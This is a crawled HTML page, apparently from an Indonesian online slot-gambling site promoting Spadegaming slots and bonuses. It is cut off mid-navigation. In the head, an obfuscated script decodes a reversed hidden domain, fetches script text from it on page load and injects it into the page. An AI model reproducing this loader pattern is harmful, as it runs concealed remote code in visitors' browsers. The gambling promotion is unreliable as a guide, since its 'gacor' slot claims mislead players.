

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hokinaga9.com/slots/spadegaming
body_size: 36986
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>Situs Judi Slot Gacor Online Spadegaming Terbaik | LGOHOKI</title>
<meta name="description" content="Mainkan permainan slot online yang gacor dari spadegaming di situs judi slot terbaik di Indonesia yaitu LGOHOKI. Dapatkan freespin serta bonus slot terbesar" />
<meta name="keywords" content="situs slot online, judi slot online, slot gacor, slot gacor online, slot spadegaming, judi slot terbaik, situs slot online terbaik, lgo slot, slot lgohoki, lgohoki" />
<meta name="twitter:title" content="Situs Judi Slot Gacor Online Spadegaming Terbaik | LGOHOKI">
<meta name="twitter:description" content="Mainkan permainan slot online yang gacor dari spadegaming di situs judi slot terbaik di Indonesia yaitu LGOHOKI. Dapatkan freespin serta bonus slot terbesar">
<meta property="og:title" content="Situs Judi Slot Gacor Online Spadegaming Terbaik | LGOHOKI">
<meta property="og:description" content="Mainkan permainan slot online yang gacor dari spadegaming di situs judi slot terbaik di Indonesia yaitu LGOHOKI. Dapatkan freespin serta bonus slot terbesar">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="LGOHOKI">
<meta property="og:image" content="https://files.sitestatic.net/banners/202510091216300000000828daa845__LGOHOKI__1920x430.jpg">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/6230ae9de801f_LGOHOKI APP (512 × 512 px) (1).png" type="image/gif">

<meta property="og:site_name" content="LGOHOKI">
<meta name="twitter:site" content="LGOHOKI">
<meta name="twitter:image" content="https://files.sitestatic.net/banners/202510091216300000000828daa845__LGOHOKI__1920x430.jpg">
<meta property="og:image:alt" content="LGOHOKI">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://hokinaga9.com/slots/spadegaming">
<link rel="canonical" href="https://hokinaga9.com/slots/spadegaming" />


<!-- ICON TAG -->
<div class="ard-sosmed">
  <div class="attention whore">
    Klik Saya !
  </div>
  <div class="hamburg" onclick="ardFunction()">
    <div class="bar1"></div>
    <div class="bar2"></div>
    <div class="bar3"></div>
  </div>
  <ul>
    <li>
      <a href="https://cutt.ly/FACEBOOK-GIF-HOKI/" target="_blank">
        <img src="https://blogger.googleusercontent.com/img/a/AVvXsEg2vPD_v3JT5gw4simnHs6jt0pWiWGZSgFTMsKBulINw4MhAzFhJIc633gjsJJK_YS_LYpCNQlxIZhfTt4l-QLa7Uz3vSHxtxrqaW7tUm_TpOrJ2cJm1ksCpNSUXg8NJWX4LoBmqCmLrfucoQYPwEzCg8KZY1AxHXmdurFCmx2W77XIIwWMNq5MemJz3fBV" alt="FACEBOOK">
      </a>
      <div>
      FACEBOOK
      </div>
    </li>
    <li>
      <a href="https://cutt.ly/INSTAGRAM-GIF-HOKI" target="_blank">
        <img src="https://blogger.googleusercontent.com/img/a/AVvXsEjKdh1_fVmsISqGxnWIasZ00HxgqzDHNaq1ED_WQQaUvg6j_TF-PWr_BYPSBUqnKuOs7oh0CljQbTAC-5TSQ2ayngm9KShPbD_R3ITT6JtPIpqeOKzc9beG7AkMYU_SCG2LnGWMfaeEtYuZzpMfh1TdBg1uIufX4Ch83IM7BUJxkNzUIueQROafs6pPPD4V" alt="INSTAGRAM">
      </a>
      <div>
        INSTAGRAM
      </div>
    </li>
  <li>
      <a href="https://cutt.ly/TELEGRAM-HOKI" target="_blank">
        <img src="https://blogger.googleusercontent.com/img/a/AVvXsEjTYs4-05HIVyk8VqJN2k66e-kc9LB5xoEImOX5tMwTuei9NT5goyPmqCK1ALwb_UCX13u3mwV-PwZqjsHNFz4B0GhWbUf2qqpTgBU0MslnMo-2yDrFv-1_AIIBloyi9V1bjKaGvdqw5hWdDWjJx_wtMuJ_z6RK0O-dw3_aL16b_NbeoUw7fclBI6b5AZfw" alt="TELEGRAM">
      </a>
      <div>
        TELEGRAM
      </div>
    </li>
    <li>
      <a href="https://cutt.ly/lgohokilogin" target="_blank">
        <img src="https://blogger.googleusercontent.com/img/a/AVvXsEjFElQngPesyBJ_9tJpxCMlVCbUvfRXaokb2flM0S1pfWYXVDscaesq9QY5RmIlpNxJ_re9mEjtR3N5sULSgPT7D01O_k9jO7qjqIhjXlwft-rnjwdvAnDblKxTRDgvYrKzGdW0tcGAcIHSyWY11ap_7rXlg95ZBtaM0gGzUxwHYkhJCwlPR7Ftw1RQ6qG_" alt="LINK VIP">
      </a>
      <div>
        LINK VIP
      </div>
    </li>
    <li>
      <a href="https://cutt.ly/RTP-LIVE-HOKI/" target="_blank">
        <img src="https://blogger.googleusercontent.com/img/a/AVvXsEhwRNJkNlXQQlk5Pro5sE74lI0jX7CsxFud7mDujq1sl4VAlf9xFortHcN-N533NTZSAitYIiaZLQaa3-iYzrfrp-lGjv9iO9VjSTwnelrMPwkTBqXIzZPEmAddOj4TEDPT1U_6bfZKvrW5BgDaUBgV4Z1ecI2O26umVWhadrjIaeTCPPUsV-_rcF8antkd" alt="RTP GACOR">
      </a>
      <div>
        RTP GACOR
      </div>
     </li>
  </ul>
</div>

<script>
  const ard = document.querySelector('.ard-sosmed');
  const attention_whore = document.querySelector('.attention.whore');

  function ardFunction() {
    ard.classList.toggle("open");
    attention_whore.classList.remove("whore");
  }
</script>
<style type="text/css">
@import url("https://fonts.googleapis.com/css?family=Raleway:900&display=swap");

  :root {
    --accent-color: #801b3c;
    --base-color: #801b3c;
  }

  .hamburg {
    position: absolute;
    width: 40px;
    height: auto;
    padding: .6rem;
    background-color: var(--base-color);
    border-radius: 10px;
    z-index: 9999;
    box-shadow: 0px 0px 12px 1px rgba(233 228 222 / 70%);
  }

  .ard-sosmed {
    display: block;
    cursor: pointer;
    position: fixed;
    bottom: 15%;
    left: 10px;
    font-family: "Times New Roman", sans-serif;
    z-index: 99999;
  }

  .ard-sosmed ul {
    margin: 0;
    padding: 0;
  }

  .ard-sosmed ul li {
    position: absolute;
    text-decoration: none;
    list-style: none;
    transform: translate(0, 0) rotate(360deg);
    transition: all .5s ease;
    opacity: 0;
  }

  .ard-sosmed.open ul li:nth-child(1) {
    transform: translateY(-130px);
    transition-delay: .20s;
    opacity: 1;
  }

  .ard-sosmed.open ul li:nth-child(2) {
    transform: translate(0px, -65px);
    transition-delay: .16s;
    opacity: 1;
  }

  .ard-sosmed.open ul li:nth-child(3) {
    transform: translate(0px, -195px);
    transition-delay: .12s;
    opacity: 1;
  }

  .ard-sosmed.open ul li:nth-child(4) {
    transform: translate(0px, -260px);
    transition-delay: .08s;
    opacity: 1;
  }

  .ard-sosmed.open ul li:nth-child(5) {
    transform: translate(0px, -325px);
    transition-delay: .04s;
    opacity: 1;
  }

  .ard-sosmed.open ul li:nth-child(6) {
    transform: translate(0px, -390px);
    transition-delay: 0s;
    opacity: 1;
  }

  .ard-sosmed ul li a img {
    width: 100%;
    height: auto;
  }

  .ard-sosmed ul li a {
    display: flex;
    width: 55px;
    height: 55px;
    border: solid 2px var(--base-color);
    border-radius: 10px;
    justify-content: center;
    align-items: center;
    background-color: #1a1532;
  }

  .bar1,
  .bar2,
  .bar3 {
    width: 80%;
    height: 5px;
    background-color: #ffffff;
    margin: 6px auto;
    transition: .4s;
    position: relative;
    transform: translateY(-1px);
  }

  .open .bar1 {
    transform: translate(0, 10px) rotate(-225deg);
  }

  .open .bar2 {
    opacity: 0;
    transform: translate(0, -6px) rotate(-225deg);
  }

  .open .bar3 {
    transform: translate(0, -12px) rotate(-315deg);
  }


  .ard-sosmed ul li div {
    position: absolute;
    transition: all .3s ease;
    opacity: 0;
    scale: .1;
    font-family: "Times New Roman", sans-serif;
    font-size: large;
    background: rgba(0, 0, 0, 1);
    color: #ffffff;
    text-align: center;
    text-wrap: nowrap;
    border: 1px solid var(--base-color);
    padding: 5px;
    border-radius: 10px;
  }

  .ard-sosmed ul li:hover div {
    opacity: 1;
    scale: 1;
  }

  .ard-sosmed ul li:nth-child(1) div {
    transform: translateY(-130px);
  }

  .ard-sosmed ul li:nth-child(1):hover div {
    transform: translate(70px, -40px);
  }

  .ard-sosmed ul li:nth-child(2) div {
    transform: translateY(-130px);
  }

  .ard-sosmed ul li:nth-child(2):hover div {
    transform: translate(70px, -40px);
  }

  .ard-sosmed ul li:nth-child(3) div {
    transform: translateY(-130px);
  }

  .ard-sosmed ul li:nth-child(3):hover div {
    transform: translate(70px, -40px);
  }

  .ard-sosmed ul li:nth-child(4) div {
    transform: translateY(-130px);
  }

  .ard-sosmed ul li:nth-child(4):hover div {
    transform: translate(70px, -40px);
  }

  .ard-sosmed ul li:nth-child(5) div {
    transform: translateY(-130px);
  }

  .ard-sosmed ul li:nth-child(5):hover div {
    transform: translate(70px, -40px);
  }

  .ard-sosmed ul li:nth-child(6) div {
    transform: translateY(-130px);
  }

  .ard-sosmed ul li:nth-child(6):hover div {
    transform: translate(70px, -40px);
  }

  .attention {
    position: relative;
    -webkit-clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);
    clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);
    width: 80px;
    text-wrap: nowrap;
    height: 30px;
    margin-bottom: 5px;
    left: 15px;
    background-color: var(--base-color);
    cursor: default;
    color: #ffffff;
    display: flex;
    justify-content: center;
    align-items: center;
    padding-bottom: 10px;
    opacity: 0;
  }

  .whore {
    animation: flicker .6s infinite;
    
    &:hover {
      animation-duration: 10s;
    }
  }

  @keyframes flicker {
    0% {
      opacity: 1;
    }

    50% {
      opacity: 0;
    }

    100% {
      opacity: 1;
    }
  }

  @media screen and (max-width: 600px) {
    .ard-sosmed {
      bottom: 150px;
      left:5px;
    }
  }
@media only screen and (max-width: 600px){
    .LcButton{
        position:fixed;
        bottom: 85px;
        right :14px;
        z-index:  9999;
        width: 50px;
        height: 50px;
    }
    }
@media only screen and (min-width: 601px) {
.LcButton{
    display:none;
}}
</style> 
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M3M3DEF4BM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M3M3DEF4BM');
</script> 

<meta name="google-site-verification" content="gvRy15thcZ8zpVuOEf1etB6CnxFx2yWK4eomt2qyH2s" />
<meta name="google-site-verification" content="8OCVeEgzVLtIlfN23i9atsBrFVjrK6KjEuPZlA9K7Z0" />
<meta name="google-site-verification" content="yC4nJYbXTXE_7XY2jAgtdj-YQotICvpuep_-OIqiUY8" />
<link rel="amphtml" href="https://snake-hokiyear.com/">
<meta name="google-site-verification" content="ETZB04tke9msKu8QlE55LhByTSFTt0b8vu2YG-9oGmY" />
<meta name="google-site-verification" content="nn3Gb-_SzZ6zKW-el1__MDV8v2I23mW6ANmRVoloP5A" />
<meta name="google-site-verification" content="svmwH-vriPhh_RJU4HAC80Gb97G2MYJhSsVFvJ68LHE" />
<meta name="google-site-verification" content="VHyID5321RepcC0jp8ND_GqQnuDhPHS4H8ilwLKHks0" />
<meta name="google-site-verification" content="NeP6oiLzMFCopAXqVlRMs1Se9cWb6n5Mz0TMoOgnINo" />
<meta name="google-site-verification" content="2EFHPlseWbTRdgeLfO0iCH_Rr0StvnSl3vl6bFw_OQs" />
<meta name="google-site-verification" content="GTQilgck_QFPZ-tdAT4al27mLumMNj1Mg3xxwWFQR08" />
<meta name="google-site-verification" content="VY2Cb6wz_xi-ZF53BVo_oJYrlZV1JiiHVTC-IfMnH3k" />
<meta name="google-site-verification" content="lOujP4jBVIQdU8Yww6ALHtTVhnSmMFH7UvqtFmXZAjI" />
<meta name="google-site-verification" content="rfRdaxFr4XJJG0DD1ZVXeb5oAF0dqHvfIgMgdL3G5IM" />
<meta name="google-site-verification" content="CYgkrtkN9dPAwPA3JIFvDN0Zfyjdcb_UAz03e19hrNE" />
<meta name="google-site-verification" content="AW5wsA0L2ho2lya93iVOnLzhbxpF1rHQ88fLgIYHfl0" />
<meta name="google-site-verification" content="FOZUInuzwqGs8iUu5xnCuAeMFsCjRBvglIB1M9x42pw" />
<meta name="google-site-verification" content="6_f0_Ni5T62sEN6I1kp3zhvaJCC1Br0ql8DMgPh44cw" />
<meta name="google-site-verification" content="gefL-61IdjEZDinyAyBbH5DEv6K6A8T1ZxxyyDBefAg"/>
<meta name="google-site-verification" content="LIQnSbFbQyFWax6SaC8cL4Uws-XxYDG3Wl8hbCj8Ud8" />
<meta name="google-site-verification" content="FFojJFVuCAeFVZkwhNg_Iu1cE3_W95iNh9qyGoo-TFY" />
<meta name="google-site-verification" content="GTQilgck_QFPZ-tdAT4al27mLumMNj1Mg3xxwWFQR08" />
<meta name="google-site-verification" content="wpbWWwM28mqMiQFOcwhObYLoH5HrU4uVNR65yOzdUrE" />
<meta name="google-site-verification" content="qZi7LpQ66grscBO8SHQJb2jJkUjxjC8qLyY8gctTHZ8" />
<meta name="google-site-verification" content="psS2cClgOTJcwEolBW6WORn2HsUBtNm4ci5PwlGJPYI" />
<meta name="google-site-verification" content="kbECKIwreSYZk6f5KmJmHPTb4--6R5JDeRzyUcG7grI" />
<meta name="google-site-verification" content="xhYKgNBWLM8my8Fkb8_7DiAgAJ7hb9LaTC0HYg42htA" />
<meta name="google-site-verification" content="2qAlJa-L07ssxyZ_vQO8Z4zeI9csfE0mBKW_mnzC77c" />
<meta name="google-site-verification" content="w4bJng6bcOqLr_fbEsR3IkO8aijSLB3Fl5KCtzwawAw" />
<meta name="google-site-verification" content="xP-bX2X2Th3Ofx-4wgWIt-1b9H-BElpNQiKOKAHBXE0" />
<meta name="google-site-verification" content="rAnml5u_G4gwvSQEHAlPw1N7usTf_Toa50nLeIOWK84" />
<meta name="google-site-verification" content="W7Hg9qriIkzbl7EYhKiOWulC107M9yvgFcjzbiBmULU" />
<meta name="google-site-verification" content="_UO-uJQ8-yfX1LtGC1s53ZxusaNX_hF8Y8qtyoNK3sk" />
<meta name="google-site-verification" content="Kp70RHRhLQUB6zWJfb6d7cM3OTHvsYv4EOFJ0r3E-0c" />
<meta name="google-site-verification" content="jrkVQujfkp5P2hzWZuyYckO2nBTIE9cTXGpt8KwfmEA" />
<meta name="google-site-verification" content="P5o5jU6VyY5BrKQWPIXx8Z14caDcA4XJok7VQ-UvS3I" />
<meta name="google-site-verification" content="l9ldo96qsg1aNEAk2P2tdrroGaBakjz6LimuTubFRuI" />
<meta name="google-site-verification" content="hHREBORLYDgjqZWTpR0Dhb8kPj3beDXp7r72EM9BVXA" />
<meta name="google-site-verification" content="gefL-61IdjEZDinyAyBbH5DEv6K6A8T1ZxxyyDBefAg" />
<meta name="google-site-verification" content="EzNIE0lAQoX9PQt72uWOYJM6Sz9vGYQxCy-o6YAlVIo" />
<meta name="google-site-verification" content="rGUphgqalirvOP-UTDEBywI8Qm49XHRrO4QTUhXHio4" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CY7TY0QS6H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CY7TY0QS6H');
</script> 

        
     
      <script type="text/javascript">
        var uuidautodepo = 'ffea2483-fd66-4b2b-8e7f-2830f398a68a';
        var loadwl = 'kixplay';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>
 





 
<meta charset="utf-8">

<meta name="csrf-token" content="osFl8Mwb1qOvDb0hzSL6mhxMOzKszzWsdAdXhdVd">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

         
                        <link rel="preload" href="https://hokinaga9.com/fonts/ugsubskin/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://hokinaga9.com/fonts/ugsubskin/icomoon/style.min.css?v=1.4" media="print" onload="this.media='all'"> 
      <link rel="stylesheet" href="https://hokinaga9.com/css/ugsports/swiper.css" />

  <style>
  
    </style>

  <link type="text/css" rel="stylesheet" href="https://hokinaga9.com/css/ugsports/theme-3/app-desktop.css?id=1242d81b0c512350290bb9fdd5499884">
  

    <link type="text/css" rel="stylesheet" href="https://hokinaga9.com/css/ugsports/theme-3/lgoplay/custom.css?id=ea61029ed1ff29868bb42854a6c012bb">
   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop ">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://hokinaga9.com" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="LGOHOKI"
            src="https://files.sitestatic.net/ImageFile/6230aebea8e1a_LGO HOKI 310x80 px (1).png"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                             <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://www.facebook.com/groups/1474407537218510" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://www.instagram.com/seputarlgohoki/" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://hokinaga9.com/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      

      <a class="pointer" href="https://hokinaga9.com/crypto-tutorial" data-toggle="tooltip" data-placement="top"
        title="Cryptocurrency Tutorial">

        <div class="logo-wrap">
          <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.7 51.7">
            <title>Crypto Logos Logo</title>
            <path d="M317.78,373.93a25.84,25.84,0,1,1-34.86,11,25.85,25.85,0,0,1,34.86-11h0Z"
              transform="translate(-280 -371)" style="fill: rgb(255, 153, 51); fill-rule: evenodd;"></path>
            <path
              d="M315.86,406a13.68,13.68,0,0,1-7.7,4.2l-1.2,5.41-3.5-.78,1-4.51a13.63,13.63,0,0,1-3.52-.85l-1,4.57-3.5-.78,1.24-5.61A13.59,13.59,0,0,1,303,383.56l1.24-5.61,3.5,0.78-1,4.57a13.62,13.62,0,0,1,3.55.72l1-4.51,3.5,0.78-1.2,5.41a13.54,13.54,0,0,1,3.7,3.86,12.94,12.94,0,0,1,1.51,3.21l-5.63,1.78a8.46,8.46,0,0,0-.84-1.83A7.7,7.7,0,1,0,310,403.35a8.22,8.22,0,0,0,1.54-1.3l4.34,4h0Z"
              transform="translate(-280 -371)" style="fill: rgb(255, 255, 255);"></path>
          </svg>
        </div>
      </a>
      <div class="  line"></div>
      
            <a class="pointer button twitter icon" href="https://hokinaga9.com/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://direct.lc.chat/13851318/' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://hokinaga9.com/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://hokinaga9.com/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://hokinaga9.com/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://hokinaga9.com/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://hokinaga9.com/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://hokinaga9.com/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                                    <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://hokinaga9.com/crypto-tutorial" target=_blank   >
                      <div  class="text-center logo-wrap" style="    height: 70px;
                      width: 70px;
                      margin: 10px auto;
                    ">
                    <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.7 51.7"><title>Crypto Logos Logo</title><path d="M317.78,373.93a25.84,25.84,0,1,1-34.86,11,25.85,25.85,0,0,1,34.86-11h0Z" transform="translate(-280 -371)" style="fill: rgb(255, 153, 51); fill-rule: evenodd;"></path><path d="M315.86,406a13.68,13.68,0,0,1-7.7,4.2l-1.2,5.41-3.5-.78,1-4.51a13.63,13.63,0,0,1-3.52-.85l-1,4.57-3.5-.78,1.24-5.61A13.59,13.59,0,0,1,303,383.56l1.24-5.61,3.5,0.78-1,4.57a13.62,13.62,0,0,1,3.55.72l1-4.51,3.5,0.78-1.2,5.41a13.54,13.54,0,0,1,3.7,3.86,12.94,12.94,0,0,1,1.51,3.21l-5.63,1.78a8.46,8.46,0,0,0-.84-1.83A7.7,7.7,0,1,0,310,403.35a8.22,8.22,0,0,0,1.54-1.3l4.34,4h0Z" transform="translate(-280 -371)" style="fill: rgb(255, 255, 255);"></path></svg>
                        
                      </div>
                      <div class="menu-item-title">Crypto Tutorial</div>

                    </a>

                </div>
                

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://hokinaga9.com/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
